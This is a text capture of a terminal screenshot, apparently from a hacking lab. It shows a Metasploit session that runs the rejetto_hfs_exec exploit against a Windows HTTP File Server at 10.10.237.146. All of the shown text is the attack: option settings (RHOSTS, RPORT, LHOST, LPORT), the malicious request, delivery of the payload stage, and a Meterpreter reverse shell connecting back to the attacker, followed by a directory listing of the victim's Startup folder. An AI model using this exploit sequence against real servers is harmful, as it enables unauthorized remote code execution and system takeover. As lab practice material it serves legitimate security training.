 Shell No. 1
File Actions Edit View Help
LHOST 10.11.50.114 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.237.146
RHOSTS => 10.10.237.146
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.11.50.114:4444
[*] Using URL: http://0.0.0.0:8080/waCruJavTNyD4ag
[*] Local IP: http://10.11.50.114:8080/waCruJavTNyD4ag
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /waCruJavTNyD4ag
[*] Sending stage (175174 bytes) to 10.10.237.146
[!] Tried to delete %TEMP%\vIQpyNsiYzw.vbs, unknown result
[*] Meterpreter session 1 opened (10.11.50.114:4444 -> 10.10.237.146:49251) at 2021-10-13 15:17:03 -0400
[*] Server stopped.
meterpreter > ls
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
====================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2021-10-13 15:11:29 -0400 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 07:07:07 -0400 desktop.ini
100777/rwxrwxrwx 760320 fil 2019-09-27 05:24:35 -0400 hfs.exe
meterpreter >